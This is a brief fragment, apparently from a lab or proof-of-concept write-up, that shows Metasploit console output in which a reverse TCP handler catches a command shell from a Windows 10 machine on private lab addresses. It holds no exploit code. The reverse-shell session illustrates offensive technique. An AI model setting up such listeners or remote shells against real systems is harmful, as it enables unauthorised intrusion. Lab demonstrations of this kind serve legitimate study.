 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.1.5:80
[*] Command shell session 3 opened (172.16.1.5:80 → 172.16.1.6:49959) at 2025-05-24 15:07:35 +0000
Shell Banner:
Microsoft Windows [Version 10.0.19045.5854]
-----
C:\Users\Admin\Desktop\New folder\x64\Release>exit
exit
[*] 172.16.1.6 - Command shell session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) >